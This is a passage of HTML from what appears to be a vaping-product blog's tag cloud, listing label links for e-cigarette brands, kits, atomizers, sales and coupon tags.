<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
